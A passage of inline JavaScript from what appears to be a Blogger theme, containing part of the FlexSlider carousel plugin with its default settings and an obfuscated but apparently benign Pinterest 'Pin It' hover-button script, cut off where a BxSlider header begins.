                        case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                        case "jumpStart": return (reverse) ? slider.count * pos : pos;
                        default: return pos;
                      }
                    }
                  }());
              return (posCalc * -1) + "px";
            }());
            if (slider.transitions) {
              target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
              dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
              slider.container.css("-" + slider.pfx + "-transition-duration", dur);
            }
            slider.args[slider.prop] = target;
            if (slider.transitions || dur === undefined) slider.container.css(slider.args);
          }
          slider.setup = function(type) {
            // SLIDE:
            if (!fade) {
              var sliderOffset, arr;
              if (type === "init") {
                slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
                // INFINITE LOOP:
                slider.cloneCount = 0;
                slider.cloneOffset = 0;
                // REVERSE:
                if (reverse) {
                  arr = $.makeArray(slider.slides).reverse();
                  slider.slides = $(arr);
                  slider.container.empty().append(slider.slides);
                }
              }
              // INFINITE LOOP && !CAROUSEL:
              if (slider.vars.animationLoop && !carousel) {
                slider.cloneCount = 2;
                slider.cloneOffset = 1;
                // clear out old clones
                if (type !== "init") slider.container.find('.clone').remove();
                slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
              }
              slider.newSlides = $(slider.vars.selector, slider);
              sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
              // VERTICAL:
              if (vertical && !carousel) {
                slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                setTimeout(function(){
                  slider.newSlides.css({"display": "block"});
                  slider.doMath();
                  slider.viewport.height(slider.h);
                  slider.setProps(sliderOffset * slider.h, "init");
                }, (type === "init") ? 100 : 0);
              } else {
                slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                slider.setProps(sliderOffset * slider.computedW, "init");
                setTimeout(function(){
                  slider.doMath();
                  slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
                  // SMOOTH HEIGHT:
                  if (slider.vars.smoothHeight) methods.smoothHeight();
                }, (type === "init") ? 100 : 0);
              }
            } else { // FADE:
              slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
              if (type === "init") {
                if (!touch) {
                  //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
                  slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
                } else {
                  slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
                }
              }
              // SMOOTH HEIGHT:
              if (slider.vars.smoothHeight) methods.smoothHeight();
            }
            // !CAROUSEL:
            // CANDIDATE: active slide
            if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
          }
          slider.doMath = function() {
            var slide = slider.slides.first(),
                slideMargin = slider.vars.itemMargin,
                minItems = slider.vars.minItems,
                maxItems = slider.vars.maxItems;
            slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
            slider.h = slide.height();
            slider.boxPadding = slide.outerWidth() - slide.width();
            // CAROUSEL:
            if (carousel) {
              slider.itemT = slider.vars.itemWidth + slideMargin;
              slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
              slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
              slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
              (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
              (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;
              slider.visible = Math.floor(slider.w/(slider.itemW));
              slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
              slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
              slider.last =  slider.pagingCount - 1;
              slider.limit = (slider.pagingCount === 1) ? 0 :
              (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
            } else {
              slider.itemW = slider.w;
              slider.pagingCount = slider.count;
              slider.last = slider.count - 1;
            }
            slider.computedW = slider.itemW - slider.boxPadding;
          }
          slider.update = function(pos, action) {
            slider.doMath();
            // update currentSlide and slider.animatingTo if necessary
            if (!carousel) {
              if (pos < slider.currentSlide) {
                slider.currentSlide += 1;
              } else if (pos <= slider.currentSlide && pos !== 0) {
                slider.currentSlide -= 1;
              }
              slider.animatingTo = slider.currentSlide;
            }
            // update controlNav
            if (slider.vars.controlNav && !slider.manualControls) {
              if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                methods.controlNav.update("add");
              } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                if (carousel && slider.currentSlide > slider.last) {
                  slider.currentSlide -= 1;
                  slider.animatingTo -= 1;
                }
                methods.controlNav.update("remove", slider.last);
              }
            }
            // update directionNav
            if (slider.vars.directionNav) methods.directionNav.update();
          }
          slider.addSlide = function(obj, pos) {
            var $obj = $(obj);
            slider.count += 1;
            slider.last = slider.count - 1;
            // append new slide
            if (vertical && reverse) {
              (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
            } else {
              (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
            }
            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.update(pos, "add");
            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();
            //FlexSlider: added() Callback
            slider.vars.added(slider);
          }
          slider.removeSlide = function(obj) {
            var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;
            // update count
            slider.count -= 1;
            slider.last = slider.count - 1;
            // remove slide
            if (isNaN(obj)) {
              $(obj, slider.slides).remove();
            } else {
              (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
            }
            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.doMath();
            slider.update(pos, "remove");
            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();
            // FlexSlider: removed() Callback
            slider.vars.removed(slider);
          }
          //FlexSlider: Initialize
          methods.init();
        }
        // Ensure the slider isn't focussed if the window loses focus.
        $( window ).blur( function ( e ) {
          focused = false;
        }).focus( function ( e ) {
          focused = true;
        });
        //FlexSlider: Default Settings
        $.flexslider.defaults = {
          namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
          selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
          animation: "fade",              //String: Select your animation type, "fade" or "slide"
          easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
          direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
          reverse: false,                 //{NEW} Boolean: Reverse the animation direction
          animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
          smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
          startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
          animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
          initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
          randomize: false,               //Boolean: Randomize slide order
          thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.
          // Usability features
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
          pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
          pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
          useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
          touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
          video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
          // Primary Controls
          controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
          directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
          prevText: "Prev",           //String: Set the text for the "previous" directionNav item
          nextText: "Next",               //String: Set the text for the "next" directionNav item
          // Secondary Navigation
          keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
          multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
          mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
          pausePlay: false,               //Boolean: Create pause/play dynamic element
          pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
          playText: "Play",               //String: Set the text for the "play" pausePlay item
          // Special properties
          controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
          manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
          sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
          asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
          // Carousel Options
          itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
          itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
          minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
          maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
          move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
          allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide
          // Callback API
          start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
          before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
          after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
          end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
          added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
          removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
        }
        //FlexSlider: Plugin Function
        $.fn.flexslider = function(options) {
          if (options === undefined) options = {};
          if (typeof options === "object") {
            return this.each(function() {
              var $this = $(this),
                  selector = (options.selector) ? options.selector : ".slides > li",
                  $slides = $this.find(selector);
              if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
                $slides.fadeIn(400);
                if (options.start) options.start($this);
              } else if ($this.data('flexslider') === undefined) {
                new $.flexslider(this, options);
              }
            });
          } else {
            // Helper strings to quickly perform functions on the slider
            var $slider = $(this).data('flexslider');
            switch (options) {
              case "play": $slider.play(); break;
              case "pause": $slider.pause(); break;
              case "stop": $slider.stop(); break;
              case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
              case "prev":
              case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
              default: if (typeof options === "number") $slider.flexAnimate(options, true);
            }
          }
        }
      })(jQuery);
      //]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
      // Flex Slider
      jQuery('.flexslider').flexslider({
             animation: "fade",
             controlNav: false,
             });
    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuaMqycG6qqPDQ4FNG_zFBPdtkiqiJOKfzLlbMxHiHHl2FLKPdtfqg5-mbqei82jTFqw_7-3-oB_dBRcIe3hs7kBV6mt1fOly9N5EY8nmwFva3yXKK5wxqpMOFzCLBSklt0LwTo5PcQhxt/s1600/Screenshot_5+copy.png";
      var bs_pinButtonPos = "center";
      var bs_pinPrefix = "";
      var bs_pinSuffix = "";
      var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
